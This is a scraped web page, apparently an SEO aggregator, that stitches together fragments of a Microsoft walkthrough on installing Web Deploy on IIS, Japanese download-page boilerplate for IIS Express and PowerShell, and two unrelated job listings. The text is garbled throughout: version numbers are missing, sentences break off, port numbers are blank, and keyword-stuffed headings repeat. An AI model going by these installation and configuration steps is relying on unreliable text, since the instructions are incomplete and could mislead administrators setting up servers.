※ R2 SP1が公開されていますので、 こちらからダウンロードしてください。なお、以下の「ダウンロードページ」は、 R2がダウンロードされますが、R2 をインストール後 Windows Update で R2 SP1 に更新することができます。 May 14, · The server must have an operating system that comes with IIS7— this means either Windows Server or Windows Server R2. Use WebPI to install Web Deploy along with its dependencies like the Web Management Service (WMSvc) Install Web Deploy by Dec 11, · Deployment Guide for Windows Server R2 with SP1 and Windows 7 with SP1 - Installing Windows Server R2 with SP1 Notable Changes in Windows 7 and Windows Server R2 Service Pack Release Notes for Windows 7 with SP1 - Release Notes for Windows Server R2 with SP1 -
Upgrade to Microsoft Edge to take advantage of the latest features, security updates, and technical support. Feedback will be sent to Microsoft: By pressing the submit button, your feedback will be used to improve Microsoft products and services.
Privacy policy. In this walkthrough, we will show steps for installing and configuring Web Deploy for administrator or non-administrator deployments. This means the steps necessary to enable a client to use Web Deploy to publish Web site content to the server, even if the client does not have administrator credentials for the server. Note: Currently Web Deploy V3 RTW is only available through direct download.
We are still working on WebPI feed. The server must have an operating system that comes with IIS7— this means either Windows Server or Windows Server R2. Install Web Deploy and dependent products using the Web Platform Installer.
Download the Web Deploy installer directly from the IIS. In the Setup wizard choose the "Complete" setup option. Note: Using the MSI directly is generally not recommended for the novice user, as recommended or required dependent products must then be installed separately.
The following limitations may create issues when using the MSI instead of WebPI to install Web Deploy on servers:. After installing Web Deploy using method 1 or 2a , described above, all server-level configuration is complete for non-administrator publishing, however additional configuration is required at a site level. This site configuration can be accomplished using methods 1 or 2 described below. Create a new site or set permissions on an existing Web site for a new or existing non-administrator user using Web Deploy PowerShell scripts as explained in the PowerShell scripts walkthrough [ link to be added ] OR.
The following UI will appear. Click Select :. Type the name of a non-administrator Windows user and click Ok. Install Web Deploy using method 1 or 2a described above. For these client or server machines the Web Management Service handler component and associated delegation rules will not be applicable.
If you are upgrading an existing installation of Web Deploy, make sure to restart the handler and agent services by running the following commands at an administrative command prompt:.
Make sure your firewall allows connections to the service you are using. By default, the Web Deployment Agent Service MsDepSvc listens on port 80, and the Web Management Service WmSvc, also called the "handler" listens on port by default. You must run MsDepSvc by using the built-in Administrator account, or from a domain account that has been added to the Administrators group.
A local administrator which is not the built-in account will not work with MsDepSvc. Skip to main content. This browser is no longer supported. Download Microsoft Edge More info. Contents Exit focus mode.
Save Edit Share Twitter LinkedIn Facebook Email. Please rate your experience Yes No. Any additional feedback? In this article.
0 notes
Text
Sr Support Engineer 2 - BY CATMAN/Category Management
environment: Software: BY Products, Dot Net, BA Tools (Cognos) , IIS, Tomcat Tools: PowerShell scripting, SQL, Basics of C… Apply Now
0 notes
Text
Software Engineer II
. Experience with at least one of the following scripting languages: PowerShell, Python, Perl, JavaScript or Ruby (for data… Apply Now
0 notes
Text
Install iis 6 management console windows 10 無料ダウンロード.Windows PowerShell のインストール
Install iis 6 management console windows 10 無料ダウンロード.Internet Security Research Group (ISRG)

1.1 Overview.今さら聞けない「IISとは?」Windowsサーバーソフトを分かりやすく解説 - カゴヤのサーバー研究室
Using the IIS management console, add a new virtual directory to your IIS/PWS web site. The name of the virtual directory must be jakarta. Its physical path should be the directory where you placed isapi_ (in our example it is c:\jakarta-tomcat\bin\win32\i). While creating this new virtual directory assign it with execute access Jul 27, · In the Files in this Download list, click the file that you want to download, or scroll to the bottom of the list and click IIS_6_ to download all of the files in the IIS Resource Kit.; Do one of the following: To start the installation immediately, click Open or Run this program from its current location.; To copy the download to your computer for installation at a later time, Sep 15, · Windows Server R2. Windows Server Windows 7 (管理ツールのみ) Windows Vista (管理ツールのみ) この問題は、Internet Information Server (IIS) 6 メタベース互換コンポーネントと IIS 6 管理コンソール コンポーネントがインストールされていないために
Install iis 6 management console windows 10 無料ダウンロード.Windows PowerShell のインストール - PowerShell | Microsoft Docs
Using the IIS management console, add a new virtual directory to your IIS/PWS web site. The name of the virtual directory must be jakarta. Its physical path should be the directory where you placed isapi_ (in our example it is c:\jakarta-tomcat\bin\win32\i). While creating this new virtual directory assign it with execute access Sep 15, · Windows Server R2. Windows Server Windows 7 (管理ツールのみ) Windows Vista (管理ツールのみ) この問題は、Internet Information Server (IIS) 6 メタベース互換コンポーネントと IIS 6 管理コンソール コンポーネントがインストールされていないために Dec 12, · IIS エクスプレスは、シンプルな自己完結型の IIS のバージョンで、開発者向けに最適化されています。 無料ダウンロード & セキュリティ Windows 10, Windows 7 Service Pack 1, Windows 8, Windows , Windows Server R2, Windows Server , Windows Server R2
一般的に、ダウンロード マネージャーを使うことで、大きなファイルをダウンロードしたり、一度に複数のファイルをダウンロードしたりできます。 Internet Explorer 9 を始め、多くの Web ブラウザーにはダウンロード マネージャーが搭載されています。 Microsoft ダウンロード マネージャーのような、単独のダウンロード マネージャーもあります。. Microsoft ダウンロード マネージャーがインストールされていれば、このような問題が発生することはありません。 一度に複数のファイルをダウンロードでき、大きなファイルも迅速かつ確実にダウンロードできます。 さらに、ダウンロードを一時停止したり、失敗したダウンロードを再開したりできます。.
Windows 10, Windows 7 Service Pack 1, Windows 8, Windows 8. Warning: This site requires the use of scripts, which your browser does not currently allow. See how to enable scripts. Download インターネット インフォメーション サービス IIS Surface デバイス オリジナルで、あり続ける 今すぐ購入. インターネット インフォメーション サービス IIS ここで言語を選択すると、そのページのすべてのコンテンツが選択した言語に変更されます。 言語を選択:. イタリア語 スペイン語 チェコ語 ドイツ語 トルコ語 フランス語 ポーランド語 ポルトガル語 ブラジル ロシア語 中国語(簡体) 中国語 繁体 日本語 英語 韓国語. ダウンロード DirectX End-User Runtime Web Installer ダウンロード. msi 9. msi 4. KB MB GB. 合計サイズ: 0.
戻る 次へ. ダウンロード マネージャーをインストールすることをおすすめします。. 複数のファイルをダウンロードする場合、ダウンロード マネージャーのご使用をおすすめします。. Microsoft ダウンロード マネージャー. ダウンロード マネージャーで、インターネットからのすべてのダウンロードを簡単に管理できます。 シンプルなインターフェイスに、カスタマイズ可能な多くの機能が搭載されています。. 一度に複数のファイルをダウンロードできます。 大きなファイルも迅速、確実にダウンロードできます。 ;ダウンロードを一時停止したり、失敗したダウンロードを再開したりできます。. Microsoft ダウンロード マネージャーをインストールしますか? はい、ダウンロード マネージャーをインストールします 推奨 いいえ、インストールしません. ダウンロード マネージャーをインストールしない場合、どうなりますか? Microsoft ダウンロード マネージャーのインストールが推奨されるのはなぜですか? IIS 詳細 説明: ここでは、複数のファイルの中から必要なものをダウンロードすることができます。 [ダウンロード] ボタンをクリックすると、一覧が表示されますので、必要なファイルを選んでください.
ファイル サイズ:. システム要件 サポートされるオペレーティング システム. インストール方法 ダウンロードを開始するには、このページの [ダウンロード] ボタンをクリックしてください。その後、以下のいずれかを実行してください。 インストールをすぐに開始するには、次のいずれかをクリックします。 [開く] または [このプログラムを現在の場所から実行する] 後からインストールできるようにダウンロード ファイルをコンピューターにコピーする場合は、次のいずれかをクリックします。 [保存] または [このプログラムをディスクに保存する].
マイクロソフトをフォローする Facebook Twitter.
0 notes